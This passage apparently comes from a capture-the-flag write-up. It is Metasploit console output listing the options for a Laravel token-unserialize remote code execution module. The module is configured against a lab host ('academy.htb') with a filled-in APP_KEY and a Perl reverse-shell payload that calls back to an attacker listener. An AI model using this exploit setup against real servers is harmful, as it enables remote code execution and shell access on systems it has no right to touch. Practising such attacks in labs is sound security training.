 msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.188 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic